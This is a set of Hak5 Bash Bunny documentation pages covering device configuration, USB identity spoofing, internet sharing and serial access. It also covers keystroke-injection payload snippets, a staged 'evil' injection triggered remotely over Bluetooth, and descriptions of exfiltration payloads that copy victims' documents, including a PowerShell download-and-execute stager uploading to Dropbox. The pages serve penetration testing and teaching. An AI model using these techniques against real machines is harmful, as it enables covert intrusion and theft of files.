[CPU Control _navigate\_next_](https://docs.hak5.org/bash-bunny/writing-payloads/cpu-control/)
---
# CPU Control | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
CPU Control
===========
From firmware version 1.3 onwards, the CPU may be controlled using the `CUCUMBER` command. By default, `CUCUMBER` is set to `DISABLE` - which sets the CPU governor to ‘ondemand’. This is a good balance between performance and power draw with all cores scaling as needed.
To avoid excess heat buildup with payloads which require long term deployments, use `CUCUMBER ENABLE` to disable all but one CPU core and set the governor to ‘ondemand’. This will keep the Bash Bunny cool as a, vegetable of choice.
To set the Bash Bunny to maximum performance, `CUCUMBER` may be set to `PLAID`[.](https://www.youtube.com/watch?v=mk7VWcuVOf0)
This enables all cores and sets the governor to ‘performance’.
| **MODE** | **Setting** | **Notes** |
| --- | --- | --- |
| `CUCUMBER ENABLE` | Single core ‘ondemand’ | Low power for long term deployments |
| `CUCUMBER DISABLE` | Quad core ‘ondemand’ | Default setting |
| `CUCUMBER PLAID` | Quad core ‘performance’ | Beyond ludicrous speed |
Much like `ATTACKMODE`, the CPU may be controlled dynamically in a given payload. This means that, for example, one stage of an attack may use the lower power `CUCUMBER ENABLE` setting while another may use the higher power `CUCUMBER PLAID` setting.
* * *
[_navigate\_before_ Contributing Best Practices](https://docs.hak5.org/bash-bunny/writing-payloads/contributing-best-practices/)
[Submitting Payloads _navigate\_next_](https://docs.hak5.org/bash-bunny/writing-payloads/submitting-payloads/)
---
# VID, PID, MAN, PROD, SN | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
VID, PID, MAN, PROD, SN
=======================
USB devices identify themselves by combinations of vendor ID and product ID. These 16-bit IDs are specified in hex and are used by the target PC to find drivers (if necessary) for the specified device. With the Bash Bunny, the VID and PID may be spoofed using the `VID` and `PID` parameters for `ATTACKMODE`.
`ATTACKMODE HID STORAGE VID_0XF000 PID_0X1234`
Similarly, the Manufacturer (32 chr), Product name (32 chr), and Serial number (10 digit) may be specified with `MAN_`, `PROD_`, and `SN_`.
`ATTACKMODE HID STORAGE VID_0XF000 PID_0X1234 MAN_HAK5 PROD_BASHBUNNY SN_1337`
* * *
[_navigate\_before_ Attack Mode](https://docs.hak5.org/bash-bunny/writing-payloads/attackmode/attack-mode/)
[LED _navigate\_next_](https://docs.hak5.org/bash-bunny/writing-payloads/led/)
---
# Submitting Payloads | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Submitting Payloads
===================
Payloads may be submitted to the [Bash Bunny Payload git repository](https://github.com/hak5/bashbunny-payloads)
. For a video tutorial on submitting payloads, see [Hak5 episode 2126](https://youtu.be/H6z9BXevsZg)
.
Notable payloads are featured on the Hak5 PayloadHub at [payloads.hak5.org](https://payloads.hak5.org/)
There you may find additional resources to quickly and easily contribute payloads to the community repositories.
* * *
[_navigate\_before_ CPU Control](https://docs.hak5.org/bash-bunny/writing-payloads/cpu-control/)
[WAIT\_FOR\_PRESENT _navigate\_next_](https://docs.hak5.org/bash-bunny/writing-payloads/wait_for_present/)
---
# WAIT_FOR_PRESENT | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
WAIT\_FOR\_PRESENT
==================
With the Bash Bunny Mark II, payload stages may be triggered using the `WAIT_FOR_PRESENT` and `WAIT_FOR_NOT_PRESENT` extensions.
Geofencing may be achieved by profiling the bluetooth wireless environment of the target. Multiple `WAIT_FOR_PRESENT` commands may be “stacked” one after another.
**WAIT\_FOR\_PRESENT** [_link_](https://docs.hak5.org/bash-bunny/writing-payloads/wait_for_present/#wait_for_present)
----------------------------------------------------------------------------------------------------------------------
`# Pauses payload execution until specified bluetooth identifier IS present# Usage: WAIT_FOR_PRESENT devicename`
#### **Example** [_link_](https://docs.hak5.org/bash-bunny/writing-payloads/wait_for_present/#example)
`# Stage 1: Enumerate as mass storage with silent HID device ATTACKMODE HID STORAGE WAIT_FOR_PRESENT my-bluetooth-device-name # Stage 2: Type Hello World into Notepad WIN RUN notepad.exe QUACK DELAY 1000 QUACK STRING Hello World`
### WAIT\_FOR\_NOT\_PRESENT [_link_](https://docs.hak5.org/bash-bunny/writing-payloads/wait_for_present/#wait_for_not_present)
`# Pauses payload execution until specified bluetooth identifier IS NOT present # Usage: WAIT_FOR_NOTPRESENT devicename`
* * *
[_navigate\_before_ Submitting Payloads](https://docs.hak5.org/bash-bunny/writing-payloads/submitting-payloads/)
[Getting the Bash Bunny Online _navigate\_next_](https://docs.hak5.org/bash-bunny/internet-connectivity/getting-the-bash-bunny-online/)
---
# Sharing an Internet connection from Windows | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Sharing an Internet connection from Windows
===========================================
1. Configure a payload.txt for ATTACKMODE RNDIS\_ETHERNET
2. Boot Bash Bunny from RNDIS\_ETHERNET configured payload on the host Windows PC
3. Open Control Panel > Network Connections (Start > Run > “ncpa.cpl” > Enter)
4. Identify Bash Bunny interface. Device name: “USB Ethernet/RNDIS Gadget”
5. Right-click Internet interface (e.g. Wi-Fi) and click Properties.
6. From the Sharing tab, check “Allow other network users to connect through this computer’s Internet connection”, select the Bash Bunny from the Home networking connection list (e.g. Ethernet 2) and click OK.
7. Right-click Bash Bunny interface (e.g. Ethenet 2) and click Properties.
8. Select TCP/IPv4 and click Properties.
9. Set the IP address to 172.16.64.64. Leave Subnet mask as 255.255.255.0 and click OK on both properties windows. Internet Connection Sharing is complete
* * *
[_navigate\_before_ Getting the Bash Bunny Online](https://docs.hak5.org/bash-bunny/internet-connectivity/getting-the-bash-bunny-online/)
[Sharing an Internet connection from Linux _navigate\_next_](https://docs.hak5.org/bash-bunny/internet-connectivity/sharing-an-internet-connection-from-linux/)
---
# Sharing an Internet connection from Linux | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Sharing an Internet connection from Linux
=========================================
Sharing an Internet connection from Linux [_link_](https://docs.hak5.org/bash-bunny/internet-connectivity/sharing-an-internet-connection-from-linux/#sharing-an-internet-connection-from-linux)
================================================================================================================================================================================================
1. Download the Internet Connection Sharing script from bashbunny.com/bb.sh
2. Run the bb.sh connection script with bash as root
3. Follow the \[M\]anual or \[G\]uided setup to configure iptables and routing
4. Save settings for future sessions and \[C\]onnect
`wget bashbunny.com/bb.sh sudo bash ./bb.sh`
\\
* * *
[_navigate\_before_ Sharing an Internet connection from Windows](https://docs.hak5.org/bash-bunny/internet-connectivity/sharing-an-internet-connection-from-windows/)
[Sharing an Internet connection from MacOS _navigate\_next_](https://docs.hak5.org/bash-bunny/internet-connectivity/sharing-an-internet-connection-from-macos/)
---
# Sharing an Internet connection from MacOS | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Sharing an Internet connection from MacOS
=========================================
The Bash Bunny can share the Internet connection of a host computer. This can be useful when installing additional software on your Bash Bunny. Following these instructions, you will be able to share your Mac’s Internet connection with your Bash Bunny so that, when connected to your Bash Bunny via SSH, you will be able to successfully issue commands requiring an Internet connection such as git clone or apt-get.
METHOD 1: DHCLIENT EXTENSION [_link_](https://docs.hak5.org/bash-bunny/internet-connectivity/sharing-an-internet-connection-from-macos/#method-1-dhclient-extension)
---------------------------------------------------------------------------------------------------------------------------------------------------------------------
[macOS Internet Connection Sharing Tutorial](https://youtu.be/U2UMz9C283M)
1. Ensure that the Bash Bunny has been updated to the latest firmware and that the [get2\_dhclient.sh extension](https://raw.githubusercontent.com/hak5/bashbunny-payloads/master/payloads/extensions/get2_dhclient.sh)
is present in the payloads/extensions/ directory on the Bash Bunny’s USB mass storage partition. If not, copy the extension from the linked Bash Bunny repository.
2. With the Bash Bunny in arming mode, create a new `payload.txt` in switch position 1 directory as follows:
`LED SETUPATTACKMODE ECM_ETHERNETDHCLIENTLED FINISH≈`
3. Safely eject the Bash Bunny, then flip the selector switch to position 1 and reconnect it to your Mac.
4. From the System Preferences > Sharing menu on your Mac, check Internet Sharing, then select the Internet interface from “Share your connection from” and the Bash Bunny (labeled RNDIS/Ethernet Gadget) from “To computer using”, then save changes and close the menu.
5. If this is your first time configuring Internet Connection Sharing for this Bash Bunny on your Mac, you may now need to unplug and replug the Bash Bunny while in the same switch position 1. The LED will indicate magenta while the ECM Ethernet interface comes online and the DHCP client on the Bash Bunny then attempts to obtain an IP address from your Mac. Once successful, the LED will change to green.
6. The Bash Bunny will get an IP address from your Mac in the 192.168.2.x/24 range (likely 192.168.2.2). Check the bridge100 interface with the ifconfig command in a terminal.You should now be able to SSH into the Bash Bunny from the terminal, for example with the command `ssh root@192.168.2.2`
METHOD 2: SQUID VIA MACPORTS [_link_](https://docs.hak5.org/bash-bunny/internet-connectivity/sharing-an-internet-connection-from-macos/#method-2-squid-via-macports)
---------------------------------------------------------------------------------------------------------------------------------------------------------------------
1. Configure a payload.txt for `ATTACKMODE ECM_ETHERNET STORAGE`
2. Boot Bash Bunny from an `ECM_ETHERNET` configured payload
3. Open a terminal on the OSX host. Install Macports if you don’t have it installed already. [http://macports.org](https://macports.org/)
4. Install and set up Squid on the OSX host:
`sudo port install squid sudo squid -z sudo squid`
5. You will now have an open (!!) proxy running on all interfaces of your host. If you are not in a trusted environment, limit the interface in the `squid.conf` file.
6. SSH to the bash bunny
`ssh root@172.16.64.1`
7. Set up the proxy server using environment variables.
`export http_proxy=http://172.16.64.10:3128 <-- change the IP address to match the host IP if needed`
8. Your Bash Bunny should now be on-line.
`apt-get update; apt-get upgrade`
* * *
[_navigate\_before_ Sharing an Internet connection from Linux](https://docs.hak5.org/bash-bunny/internet-connectivity/sharing-an-internet-connection-from-linux/)
[Updating the Bash Bunny Firmware _navigate\_next_](https://docs.hak5.org/bash-bunny/software-updates/updating-the-bash-bunny-firmware/)
---
# Password Reset | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_Password Reset_
Password Reset
==============
If you’ve lost your password and have access to the BashBunny storage in arming mode, set the password to `hak5bunny` with this payload:
`#!/bin/bash LED SETUP ATTACKMODE SERIAL echo -e "hak5bunny\nhak5bunny" | passwd LED FINISH`
1. Save the above as `payload.txt` in the `/payloads/switch1/` directory.
2. Safely eject the BashBunny drive.
3. Flip the switch to position 1
4. Plug in the Bash Bunny and wait for the green blinking FINISH pattern.
5. Login via Serial with the root password `hak5bunny`
* * *
[_navigate\_before_ Factory Reset](https://docs.hak5.org/bash-bunny/troubleshooting/factory-reset/)
[Writing Keystroke Injection Payloads for the Bash Bunny _navigate\_next_](https://docs.hak5.org/bash-bunny/beginner-guides/writing-keystroke-injection-payloads-for-the-bash-bunny/)
---
# Writing Keystroke Injection Payloads for the Bash Bunny | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Writing Keystroke Injection Payloads for the Bash Bunny
=======================================================
Computers trust humans. Humans interact with keyboards. Hence the Human Interface Device or HID standard used by all modern USB keyboards. To a computer, if the device says it’s a keyboard — it’s a keyboard.

To pentesters, a small USB device pre-programmed to inject keystrokes into the victim computer covertly hidden inside a regular flash-drive case is a recipe for social engineering success. Hence the popular Hak5 USB Rubber Ducky – the device that invented keystroke injection attacks.
Building on this, the Bash Bunny directly interprets the Ducky Script language that has become synonymous with bad USB attacks.
With its HID attack mode, the Bash Bunny becomes a keyboard, and Ducky Script is processed with a quick and easy QUACK command.
`GET SWITCH_POSITION LED ATTACK ATTACKMODE HID STORAGE RUN WIN powershell ".((gwmi win32_volume -f 'label=''BashBunny''').Name+'payloads\\$SWITCH_POSITION\d.cmd')" LED FINISH`
As you can see from the above simple payload snippet, the Ducky Script tells the Bash Bunny to become both a keyboard and a flash drive. Then, it injects keystrokes which instruct the Windows target to run a powershell script saved on said flash drive.
Advanced attacks are enabled by combining HID attacks with the additional USB device supported by the Bash Bunny – like gigabit Ethernet, Serial and Storage. Coupled with a scripting language that supports conditions and logic using BASH, a new era of keystroke injection attacks are possible.
Learn more about using Ducky Script for Keystroke Injection attacks from the **Payload Development** section of the Bash Bunny documentation.
* * *
[_navigate\_before_ Password Reset](https://docs.hak5.org/bash-bunny/troubleshooting/password-reset/)
[Network Hijacking Attacks with the Bash Bunny _navigate\_next_](https://docs.hak5.org/bash-bunny/beginner-guides/network-hijacking-attacks-with-the-bash-bunny/)
---
# Getting Root on a Bash Bunny from the Serial Console | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Getting Root on a Bash Bunny from the Serial Console
====================================================
Throughout the history of personal computers, serial has been a mainstay for file transfer and console access. To this day it’s widely used, from headless servers to embedded microcontrollers. With the Bash Bunny, we’ve made it convenient as ever – without the need for a serial-to-USB converter.

With dedicated shell access from the arming mode, dropping to the Bash Bunny Linux terminal is simple over serial from any OS. When combined with advanced payloads, using the serial attack mode, there’s limitless potential for creativity with this often overlooked interface.
{% embed url=“[https://youtu.be/8j6hrjSrJaM"](https://youtu.be/8j6hrjSrJaM%22)
%}
### CONNECTING TO THE SERIAL CONSOLE FROM WINDOWS [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/getting-root-on-a-bash-bunny-from-the-serial-console/#connecting-to-the-serial-console-from-windows)
Find the COM# from Device Manager > Ports (COM & LPT) and look for USB Serial Device (COM#). Example: COM3
Alternatively, run the following powershell command to list ports:
`[System.IO.Ports.SerialPort]::getportnames()`
Enter COM# for serial line and 115200 for Speed. Click Open.
[Download PuTTY](http://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html)
### CONNECTING TO THE SERIAL CONSOLE FROM LINUX/MAC [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/getting-root-on-a-bash-bunny-from-the-serial-console/#connecting-to-the-serial-console-from-linuxmac)
1. Find the Bash Bunny device from the terminal
`ls /dev/tty*" or "dmesg | grep tty`
> Usually on a Linux host, the Bash Bunny will register as either `/dev/ttyUSB0` or `/dev/ttyACM0`. On an OSX/macOS host, the Bash Bunny will register as `/dev/tty.usbmodemch000001`.
2. Next, connect to the serial device using `screen`, `minicom` or your terminal emulator of choice.
> If screen is not installed it can usually be found from your distributions package manager.
>
> `sudo apt install screen`
>
>
> **Connecting with screen**
>
> `sudo screen /dev/ttyACM0 115200`
>
>
> Disconnect with keyboard combo: `CTRL+a` followed by `CTRL+\`
User: root
Password: hak5bunny
* * *
[_navigate\_before_ Network Hijacking Attacks with the Bash Bunny](https://docs.hak5.org/bash-bunny/beginner-guides/network-hijacking-attacks-with-the-bash-bunny/)
[Top 5 Bash Bunny Exfiltration Payloads to "steal files" _navigate\_next_](https://docs.hak5.org/bash-bunny/beginner-guides/top-5-bash-bunny-exfiltration-payloads-to-steal-files/)
---
# Top 5 Bash Bunny Exfiltration Payloads to "steal files" | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Top 5 Bash Bunny Exfiltration Payloads to "steal files"
=======================================================
Top 5 Bash Bunny Exfiltration Payloads to “steal files” [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/top-5-bash-bunny-exfiltration-payloads-to-steal-files/#top-5-bash-bunny-exfiltration-payloads-to-steal-files)
================================================================================================================================================================================================================================
As anyone in IT knows, two is one — one is none. It’s important to backup your documents. As a penetration testers know, exfiltration is a fancy word for an involuntary backup. To that end, the Bash Bunny features at storage attack mode capable of intelligent exfiltration, with gigs of high speed USB flash storage. It’s perfect for binary injection, staged payloads and more.
It’s also the most convenient way to configure the Bash Bunny, with an dedicated access to its USB Flash Storage. Just slide the payload switch to arming mode and plug the Bash Bunny into your computer or smartphone. As a standard flash drive, it’s simple to navigate and configure. Modify payloads on the fly by editing simple text files. Assign payloads to switch positions by copying files. Browse the entire payload library right from the flash storage. Even review captured data from the “loot” folder. It couldn’t be more straightforward.
TOP 5 EXFILTRATION PAYLOADS [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/top-5-bash-bunny-exfiltration-payloads-to-steal-files/#top-5-exfiltration-payloads)
--------------------------------------------------------------------------------------------------------------------------------------------------------------------------
These are just some of our favorite exfiltration payloads. For the complete listing, check out the [Bash Bunny payload highlights](https://hak5.org/blogs/payloads/tagged/bash-bunny)
.
### 1.USB EXFILTRATOR [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/top-5-bash-bunny-exfiltration-payloads-to-steal-files/#1usb-exfiltrator)
[USB Exfiltrator on Hak5 PayloadHub](https://payloadhub.com/blogs/payloads/exfiltrator-for-bash-bunny)
Exfiltrates files from the users Documents folder Saves to the loot folder on the Bash Bunny USB Mass Storage partition named by the victim hostname, date and timestamp.
\\
### 2\. FASTER SMB EXFILTRATOR [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/top-5-bash-bunny-exfiltration-payloads-to-steal-files/#2-faster-smb-exfiltrator)
[Faster SMB Exfiltrator on Hak5 PayloadHub](https://payloadhub.com/blogs/payloads/faster-smb-exfiltrator)
Exfiltrates select files from users’s documents folder via SMB. Liberated documents will reside in Bash Bunny loot directory under `loot/smb_exfiltrator/HOSTNAME/DATE_TIME`
{% embed url=“[https://youtu.be/VPhqD\_\_lOBQ"](https://youtu.be/VPhqD__lOBQ%22)
%}
This payload is a rewrite of a previous SMB exfiltration attack which uses a robocopy method to quickly exfiltrate loot in a multithreaded fashion. Further, an `EXFILTRATION_COMPLETE` file is used to indicate when the attack is finished.
### 3\. OPTICAL EXFILTRATION [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/top-5-bash-bunny-exfiltration-payloads-to-steal-files/#3-optical-exfiltration)
[Optical Exfiltration on Hak5 PayloadHub](https://payloadhub.com/blogs/payloads/optical-exfiltration)
This is a quick HID only attack to write an HTML/JS file to target machine and open a browser, to exfiltrate data Using QR Codes and a video recording device.
It’s based on QR Extractor, which converts a selected file to base64, then chunks up the string based on the specified qr\_string\_size (Note: the larger the chunk size, the larger you’ll need to set the qr\_image\_size, or you won’t be able to read the QR Code). These Chunks are then converted into QR Codes and displayed in the browser and can be played back at a speed specified by the playback\_delay setting.
{% embed url=“[https://youtu.be/sZpIiSfRMSw"](https://youtu.be/sZpIiSfRMSw%22)
%}
We love this payload because it uses free-space-optics to exfiltrate data in such a way that no meaningful mass storage or network logs would be created. Check out the video on this novel attack!
### 4\. DROPBOX EXFILTRATOR [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/top-5-bash-bunny-exfiltration-payloads-to-steal-files/#4-dropbox-exfiltrator)
[Dropbox Exfiltrator on Hak5 PayloadHub](https://payloadhub.com/blogs/payloads/dropbox-exfiltrator-proof-of-concept)
This is a proof-of-concept payload using a stager. That means the staged powershell payload will download and execute an `exfil.ps1` from dropbox which compresses the users documents folder and uploads it to dropbox.
{% embed url=“[https://youtu.be/TBBT1c2zjms"](https://youtu.be/TBBT1c2zjms%22)
%}
It uses a powershell IWR/IEX method to compress and exfiltrate documents using a public Dropbox share. We love it because to any network traffic analyzer, it’s just your ordinary encrypted Dropbox traffic.
### 5\. POWERSHELL TCP EXTRACTOR [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/top-5-bash-bunny-exfiltration-payloads-to-steal-files/#5-powershell-tcp-extractor)
[Powershell TCP Extractor on Hak5 PayloadHub](https://payloadhub.com/blogs/payloads/powershell-tcp-extractor)
This payload copies data to temp directory, compresses the data as a zip file, and uses powershell tcp socket to extract to a listener on remote machine.
The netcat listener IP address and port is configurable. This can be adapted to use an off-site machine as the receiver, or even the Bash Bunny itself.
### More Exfiltration Payloads for the Bash Bunny [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/top-5-bash-bunny-exfiltration-payloads-to-steal-files/#more-exfiltration-payloads-for-the-bash-bunny)
These only illustrate a very few of the many techniques to an perform exfiltration attack with the Bash Bunny. See all the featured exfiltration payloads at [payloads.hak5.org](https://payloads.hak5.org/)
\\
* * *
[_navigate\_before_ Getting Root on a Bash Bunny from the Serial Console](https://docs.hak5.org/bash-bunny/beginner-guides/getting-root-on-a-bash-bunny-from-the-serial-console/)
[Remote Triggers for the Bash Bunny Mark II _navigate\_next_](https://docs.hak5.org/bash-bunny/beginner-guides/remote-triggers-for-the-bash-bunny-mark-ii/)
---
# Payload Development Basics | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Payload Development Basics
==========================
Bash Bunny payloads are written in Bash + DuckyScript and can be written in any standard text editor, such as notepad, vi or nano.
When the Bash Bunny boots with its switch in position 1 or 2, the `payload.txt` file within the corresponding switch folder is executed. **Payloads** **must be named** `payload.txt`.
You will find more specific details describing DuckyScript on the Bash Bunny further on in this documentation; additionally, it may be beneficial to further familiarize yourself with Bash if you’re interested in taking full advantage of the tools of the language and bringing your payloads to the next level! There are plenty of useful guides you can find with a simple web search.
Arming Mode [_link_](https://docs.hak5.org/bash-bunny/writing-payloads/payload-development-basics/#arming-mode)
----------------------------------------------------------------------------------------------------------------
Payloads can be loaded onto the device simply by moving them to the appropriate switch folder when the Bash Bunny is in arming mode (switch position 3 – closest to the USB plug) – mounted to the host computer as Mass Storage.
report
[Bash Bunny Mark II Considerations](https://docs.hak5.org/bash-bunny/getting-started/considerations-for-mark-ii/)
* * *
[_navigate\_before_ Considerations for Mark II](https://docs.hak5.org/bash-bunny/getting-started/considerations-for-mark-ii/)
[DuckyScript™ On The Bash Bunny _navigate\_next_](https://docs.hak5.org/bash-bunny/writing-payloads/duckyscript-on-the-bash-bunny/)
---
# Remote Triggers for the Bash Bunny Mark II | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Remote Triggers for the Bash Bunny Mark II
==========================================
One of the greatest new features of the [Bash Bunny Mark II](https://hak5.org/products/bash-bunny)
is remote triggers. With this, a payload — or multiple stages of a payload — can be triggered from afar. These can be done with any bluetooth low-energy device, including most smartphones. In this article I’ll demonstrate how to use this handy new feature.

### THE SCENARIO [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/remote-triggers-for-the-bash-bunny-mark-ii/#the-scenario)
Imagine a social engineering engagement where the target is asked to print a document from a flash drive. The Bash Bunny, with `ATTACKMODE STORAGE`, will present itself as just such a benign device in the first stage of an attack. Then the opportunity presents itself to launch a second stage — emulating a `HID` device and performing keystroke injection — when the target turns their back to fetch the printout.
### THE CODE [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/remote-triggers-for-the-bash-bunny-mark-ii/#the-code)
> `# # Remote Trigger for Bash Bunny Mark II Example # LED SETUP # # Stage 1: Benign flash drive # ATTACKMODE STORAGE LED STAGE1 WAIT_FOR_PRESENT myphone # # Stage 2: Evil keystroke injection attack # ATTACKMODE STORAGE HID LED STAGE2 QUACK GUI r QUACK DELAY 200 QUACK STRING cmd /k tree c:\ QUACK ENTER`
>
### PULLING OFF THE ATTACK [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/remote-triggers-for-the-bash-bunny-mark-ii/#pulling-off-the-attack)
For this attack to proceed to the second stage, you simply need to advertise the BLE device named “myphone”. This can either be the name of a BLE device that advertises whenever it’s on — like a bluetooth speaker — or advertisements specifically sent from an app like [BLE Tool](https://play.google.com/store/apps/details?id=com.cozyoz.bletool)
.

### **CONFIGURING BLE TOOL** [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/remote-triggers-for-the-bash-bunny-mark-ii/#configuring-ble-tool)
Any bluetooth utility capable of broadcasting BLE advertisements will work. In testing I often times find myself using the highly configurable and aptly named BLE Tool for Android. If you choose to test with it, there are only 3 steps to follow:
1. Tap GATT Server
2. Specify a device name from the Advertiser settings (under the \[…\] menu)
3. Tap Start Advertising
### HOW REMOTE TRIGGERS WORK [_link_](https://docs.hak5.org/bash-bunny/beginner-guides/remote-triggers-for-the-bash-bunny-mark-ii/#how-remote-triggers-work)
The `WAIT_FOR_PRESENT` and `WAIT_FOR_NOT_PRESENT` extensions work by setting the BLE module to Observation mode (`AT+ROLE=2`), then continuously saving the scanned airwaves to a temporary file on a 5 second interval (`timeout 5s cat /dev/ttyS1 > /tmp/bt_observation`). That binary file is then checked for the string value specified with the extension (`grep -qao $1 /tmp/bt_observation`).
If you’re curious what other advertisements might be found, consider running `strings` against this file while in observation mode. For faster remote triggers, consider modifying the extension for shorter scan durations.
* * *
[_navigate\_before_ Top 5 Bash Bunny Exfiltration Payloads to "steal files"](https://docs.hak5.org/bash-bunny/beginner-guides/top-5-bash-bunny-exfiltration-payloads-to-steal-files/)
[Geofencing for the Bash Bunny Mark II _navigate\_next_](https://docs.hak5.org/bash-bunny/beginner-guides/geofencing-for-the-bash-bunny-mark-ii/)
---
# Bash Bunny Phishing Attack with Hamsters | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
Table of Contents
_article_
Bash Bunny Phishing Attack with Hamsters
========================================
[https://youtu.be/TYR2a2XoK3A](https://youtu.be/TYR2a2XoK3A)
* * *
[_navigate\_before_ Bash Bunny Primer](https://docs.hak5.org/bash-bunny/video-guides/bash-bunny-primer/)
[Password Grabber Bash Bunny Payload _navigate\_next_](https://docs.hak5.org/bash-bunny/video-guides/password-grabber-bash-bunny-payload/)
---
# Geofencing for the Bash Bunny Mark II | Hak5 - Bash Bunny
[](https://docs.hak5.org/bash-bunny/)
menu search Search
Enable dark mode Enable light mode
* to navigate
* to select
* to close
cancel
On this page
